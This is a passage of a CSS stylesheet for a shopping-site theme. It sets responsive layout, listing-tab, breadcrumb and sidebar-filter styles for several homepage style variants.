	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	background: #fff none repeat scroll 0 0;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	display: none;
	position: absolute;
	right: 0;
	top: 25px;
	width: 200px;
	overflow: hidden;
	text-align: left
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
	display: block !important;
	padding: 5px 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
	float: none !important;
	display: block !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:after, .homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:before {
	display: none !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel .ltabs-tab-label {
	font-weight: bold
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel, .homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
	background-color: transparent !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
	background-color: transparent
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover {
	background-color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap {
	display: block
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	top: -40px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	width: 25px;
	height: 25px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ccc
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	font-size: 17px;
	color: #fff;
	top: -5px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	left: 9px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	right: 9px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner {
	margin-bottom: 20px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	width: 100px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box {
	margin: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action {
	margin-top: 5px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle4 .banner-infos {
	display: none
}

.homestyle4 .content-wrap3 {
	margin-top: 0
}

.homestyle5 .custom-slider-img-w .owl-theme .owl-controls .owl-nav, .homestyle5 .sm-imageslider .owl-theme .owl-controls .owl-nav {
	display: none
}

.homestyle5 .sm-imageslider {
	margin-top: 30px
}

.homestyle5 .content-wrap1 .col-product1 {
	padding-right: 15px;
	border-right: none
}

.homestyle5 .content-wrap1 .col-product1 .block-content ul li.item-3 {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
	padding-bottom: 20px
}

.homestyle5 .content-wrap1 .col-deal {
	padding-right: 15px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .label-deal {
	top: 36px;
	right: -45px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	left: 10px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .timer-deal {
	left: 10px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	margin-top: 0;
	padding-left: 10px
}

.homestyle5 .content-wrap1 .col-product2 {
	padding-left: 15px;
	border-left: none;
	float: left
}

.homestyle5 .content-wrap1 .col-product2 .block {
	margin-top: 20px;
	border-top: 1px solid #ddd
}

.homestyle5 .sm-super-categories .category-wrap {
	padding-right: 15px
}

.homestyle5 .sm-super-categories .spc-wrap {
	padding-left: 15px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container {
	border-right: none
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .col-item .item:last-child .item-inner {
	padding: 20px 10px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .col-item .item:last-child .item-inner .box-info {
	padding-left: 10px
}

.homestyle5 .sm-super-categories .spc-wrap .cate-img {
	display: none
}

.homestyle5 .super-cate3 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next, .homestyle5 .super-cate1 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next {
	right: 0px
}

.homestyle5 .super-cate3 .sm-super-categories .category-wrap .inner, .homestyle5 .super-cate1 .sm-super-categories .category-wrap .inner {
	border-right: 1px solid #ddd;
	min-height: auto
}

.homestyle5 .super-cate3 .sm-super-categories .spc-wrap .spc-items-container, .homestyle5 .super-cate1 .sm-super-categories .spc-wrap .spc-items-container {
	margin-right: 0
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap {
	padding-left: 15px;
	float: none
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap .inner {
	border-left: 1px solid #ddd;
	min-height: auto
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap {
	padding-right: 15px;
	float: left;
	width: 100%
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .spc-items-container {
	border-right: none;
	margin-left: 0
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .cate-img {
	display: none
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal-w {
	padding-left: 15px
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item {
	margin-bottom: 20px
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info {
	margin: 20px 0 10px 0
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .timer-deal {
	top: 60px
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	top: 10px
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 10px
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item img {
	float: none;
	display: none
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item .item-inner {
	margin-left: 0;
	margin-top: 0px
}

.homestyle5 .latest-blog-wrap .latest-blog .item {
	width: 100%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 100%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	width: 100%;
	padding: 0;
	min-height: auto;
	margin-bottom: 20px
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 15px;
	padding-bottom: 10px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	margin-right: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	background-color: transparent !important;
	color: #444
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	background-color: transparent !important
}

.homestyle5 .listingtab-wrapper {
	margin-top: 60px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs {
	overflow: unset
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: unset
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	margin-right: 0;
	text-align: center
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-size: 100%
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	background: #ccc none repeat scroll 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	position: absolute;
	right: 60px;
	top: -38px;
	width: 25px;
	z-index: 12;
	cursor: pointer
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow {
	display: none !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before {
	content: '\f0c9';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	background: #fff none repeat scroll 0 0;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	display: none;
	position: absolute;
	right: 0;
	top: 25px;
	width: 200px;
	overflow: hidden;
	text-align: left
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
	display: block !important;
	padding: 5px 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
	float: none !important;
	display: block !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:after, .homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:before {
	display: none !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel .ltabs-tab-label {
	font-weight: bold
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel, .homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
	background-color: transparent !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
	background-color: transparent
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover {
	background-color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap {
	display: block
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	top: -40px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	width: 25px;
	height: 25px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ccc
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	font-size: 17px;
	color: #fff;
	top: -5px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	left: 9px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	right: 9px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner {
	margin-bottom: 20px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	width: 100px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box {
	margin: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action {
	margin-top: 5px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle5 .banner-infos {
	display: none
}

.homestyle5 .content-wrap3 {
	margin-top: 0
}

.homestyle5 .custom-slider-brands-w .brands-title {
	width: 100%
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands {
	width: 100%
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div {
	top: 50%;
	margin-top: -18px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .item {
	border: 1px solid #ddd
}

.homestyle6 .banner-infos .banner-info {
	width: 100%;
	text-align: center
}

.homestyle6 .banner-infos .banner-info .banner-cont, .homestyle6 .banner-infos .banner-info img {
	float: none
}

.homestyle6 .static-categories .static-cate {
	width: 100%
}

.homestyle6 .listingtab-wrapper {
	margin-top: 60px
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs {
	overflow: unset
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: unset;
	position: relative
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 0
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	margin-right: 0;
	text-align: center
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-size: 100%
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	color: #444
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	display: none
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	background: #ccc none repeat scroll 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	position: absolute;
	right: 0px;
	top: -27px;
	width: 25px;
	z-index: 12;
	cursor: pointer
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow {
	display: none !important
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before {
	content: '\f0c9';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	background: #fff none repeat scroll 0 0;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	display: none;
	position: absolute;
	right: 0;
	top: 25px;
	width: 200px;
	overflow: hidden;
	text-align: left
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
	display: block !important;
	padding: 5px 0
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
	float: none !important;
	display: block !important
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:after, .homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:before {
	display: none !important
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel .ltabs-tab-label {
	font-weight: bold
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover {
	background-color: #444
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap {
	display: block
}

.homestyle6 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
	margin-top: 30px
}

.homestyle6 .dailydeal-wrap {
	padding: 20px 0;
	background-size: 100% 100%
}

.homestyle6 .dailydeal-wrap .static-categories {
	display: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .deal-slider .owl-controls {
	top: -40px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner {
	padding: 0
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image {
	width: 100%;
	margin-right: 0;
	padding-top: 0
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image .label-product.label-sale {
	display: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info {
	margin: 0 0px 20px 15px;
	float: left;
	padding: 0
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .deals-description::before {
	left: 0
}

.homestyle6 .testimonial-wrap {
	background-size: 100% 100%
}

.homestyle6 .testimonial-wrap .testimonial-slider .item {
	padding-bottom: 40px
}

.homestyle6 .testimonial-wrap .testimonial-slider .item .item-inner {
	width: 100%;
	padding: 70px 40px 30px
}

.homestyle6 .product-home-listing {
	margin-bottom: 0;
	margin-top: 50px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	width: 100px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 110px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle6 .custom-slider-brands-w {
	margin-top: 30px
}

.homestyle6 .latest-blog-wrap .latest-blog .item {
	width: 100%
}

.homestyle6 .latest-blog-wrap .latest-blog .item .info-blog, .homestyle6 .latest-blog-wrap .latest-blog .item .image-blog {
	width: 100% !important
}

.homestyle6 .latest-blog-wrap .latest-blog .item .info-blog {
	padding-left: 0 !important
}

.homestyle6 .latest-blog-wrap .latest-blog .item.item-2 {
	margin-top: 30px
}

.homestyle7 .banner-infos-w .banner-infos .banner-info {
	width: 100%;
	text-align: center
}

.homestyle7 .banner-infos-w .banner-infos .banner-info .banner-cont, .homestyle7 .banner-infos-w .banner-infos .banner-info img {
	float: none
}

.homestyle7 .static-categories .row-cate2 .static-cate, .homestyle7 .static-categories .row-cate1 .static-cate {
	width: 50%
}

.homestyle7 .static-categories .row-cate2 .cate-banner {
	display: none
}

.homestyle7 .static-categories .row-cate1 .static-cate1, .homestyle7 .static-categories .row-cate1 .static-cate2 {
	margin-bottom: 15px
}

}

@media (min-width:481px) and (max-width:767px) {
.homestyle2 .sm-basic-products .row-item .item, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .owl-item {
	width: 50%;
	float: left
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .owl-item {
	width: 50%;
	float: left
}

.homestyle6 .static-categories .static-cate {
	width: 50%
}

.homestyle7 .sm-basic-products .bs-items .bs-item {
	width: 100%
}

}

@media (min-width:480px) and (max-width:767px) {
.homestyle4 .slider-deal-w .deal-wrapper .title-deal .top-categories {
	float: left;
	padding: 20px 40px
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal .top-categories {
	float: left;
	padding: 20px 20%
}

}

@media (max-width:480px) {
.homestyle1 .sm-basic-products .bs-items .bs-item {
	width: 100%
}

.homestyle2 .static-categories {
	display: none
}

.homestyle7 .sm-basic-products .bs-items .bs-item {
	width: 100%
}

}

.swatch-option-tooltip {
display: none !important
}

.filter-content .filter-current .filter-label {
display: inline
}

.filter-content .filter-subtitle {
display: none
}

.filter-content .swatch-attribute-options {
margin-top: 0;
padding: 0px
}

.swatch-option-tooltip .corner, .swatch-option-tooltip-layered .corner {
bottom: 0px !important
}

.category-image {
display: none
}

.category-about-us {
background-color: #fff
}

.cms-noroute-index .page-title-wrapper {
display: block
}

.cms-noroute-index .page-main {
margin-top: 40px
}

.catalog-category-view .page-title-wrapper {
display: none
}

.cms-page-2 .breadcrumbs {
width: 100% !important;
background: none !important;
}

@media (min-width:768px) {
.cms-page-2 .breadcrumbs {
	min-height: 544px
}

}

.cms-page-2 .breadcrumbs .inner {
padding-top: 300px
}

.cms-page-2.catalogsearch-result-index .header-style-2, .cms-page-2.catalog-category-view .header-style-2 {
top: 0
}

.cms-page-1 .breadcrumbs {
margin-top: -50px
}

.breadcrumbs {
color: #fff;
text-align: center;
background-image: url('../images/bg-breadcrumbs.jpg');
background-repeat: no-repeat;
background-position: center center;
margin-bottom: 40px
}

@media (min-width:768px) {
.breadcrumbs {
	min-height: 400px
}

}

.breadcrumbs .inner {
padding-top: 180px
}

.breadcrumbs .info-current-category .category-title-top {
font-size: 333.3%;
font-weight: bold;
text-transform: uppercase;
line-height: 250%;
color: #999;
}

.breadcrumbs ul {
margin: 0;
padding: 9px 0;/* color: #999; */
}

.breadcrumbs ul li {
display: inline-block;
padding: 0 18px 0 5px;
position: relative;
color: #999;
}

.breadcrumbs ul li:after {
content: '\f105';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 12px;
position: absolute;
top: 3px;
right: 0
}

.breadcrumbs ul li a {
display: block;
color: #999 !important;
}

.breadcrumbs ul li a:hover {
color: #beae59 !important;
text-decoration: none
}

.breadcrumbs ul li:last-child strong {
color: #999;
}

.breadcrumbs ul li:last-child:after {
display: none
}

.breadcrumbs ul li:last-child strong {
font-weight: normal;
padding: 5px 0px
}

.breadcrumbs ul li:first-child {
padding-left: 0
}

.sidebar .block {
margin: 0 0 40px
}

.sidebar .block .block-title {
background-color: #686868;
padding: 10px 20px;
margin-bottom: 0
}

.sidebar .block .block-title strong, .sidebar .block .block-title span {
display: inline-block;
position: relative;
text-transform: uppercase;
font-size: 166.7%;
color: #fff;
font-weight: bold
}

.sidebar .block .block-content.filter-content {
background: transparent;
padding: 0
}

.sidebar .block .block-content.filter-content .filter-current {
border: 1px solid #ddd
}

.sidebar .block .block-content.filter-content .filter-current strong.block-subtitle.filter-current-subtitle {
border-bottom: 1px solid #ddd;
padding: 5px 20px;
text-transform: uppercase;
font-weight: normal;
display: inline-block;
width: 100%
}

.sidebar .block .block-content.filter-content .filter-current li.item {
border: 1px solid #ddd;
display: inline-block;
margin: 10px 20px;
padding: 5px 10px;
position: relative
}

.sidebar .block .block-content.filter-content .filter-current li.item:after {
content: "";
position: absolute;
background: #ddd;
height: 100%;
width: 1px;
top: 0;
right: 30px
}

.sidebar .block .block-content.filter-content .filter-current li.item span.filter-label:after {
content: ":"
}

.sidebar .block .block-content.filter-content .block-actions.filter-actions {
border: 1px solid #ddd;
border-top: 0;
padding: 5px 20px;
margin-bottom: 30px;
text-align: right
}

.sidebar .block .block-content.filter-content a.action.remove:before {
content: '\f00d';
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
font-style: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-weight: normal;
margin-left: 10px
}

.sidebar .block .block-content.filter-content a.action.remove span {
display: none
}

.sidebar .block .block-content .filter-options {
padding: 0px 15px 20px 15px
}

.sidebar .block .block-content .filter-options-title {
text-transform: uppercase;
font-weight: 700;
font-size: 116.7%;
color: #444;
margin-bottom: 15px
}

.sidebar .block .block-content .filter-options-content {
padding-bottom: 20px;
border-bottom: 1px dotted #ddd
}

.sidebar .block .block-content .filter-options-content:last-child {
border-bottom: none;
padding-bottom: 0
}

.sidebar .block .block-content .filter-options-content .items li:not(:last-child) {
margin-bottom: 10px
}

.sidebar .block .block-content .filter-options-content .items li a {
position: relative;
display: inline-block;
padding-left: 21px;
width: 100%
}

.sidebar .block .block-content .filter-options-content .items li a:before {
display: inline-block;
content: "";
width: 12px;
height: 12px;
position: absolute;
top: 50%;
margin-top: -7px;
left: 0;
background-color: #999
}

.sidebar .block .block-content .filter-options-content .items li a .count {
float: right;
margin-left: 5px;
color: inherit
}

.sidebar .block .block-content .filter-options-content .items li a .count:before, .sidebar .block .block-content .filter-options-content .items li a .count:after {
content: ""
}

.sidebar .block .block-content .filter-options-content .items li a:hover {
color: #beae59
}

.sidebar .block .block-content .filter-options-content .items li a:hover:before {
background-color: transparent;
border: 2px solid #999
}

.sidebar .block .block-content .filter-options-content .items li:last-child a {
padding-bottom: 0
}

.sidebar .block.block-compare .block-title .no-display {
display: none
}

.sidebar .block.block-compare .empty {
margin-top: -30px
}

.sidebar .block.block-compare .product-items {
list-style: none;
margin: 0 0 20px;
padding: 0
}

.sidebar .block.block-compare .product-items .product-item {
margin-bottom: 10px
}

.sidebar .block.block-compare .product-items .delete {
float: right
}

.sidebar .block.block-compare .product-items .delete:before {
content: '\f00d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.sidebar .block.block-compare .product-items .delete span {
display: none
}

.block.filter {
background-color: #fff
}

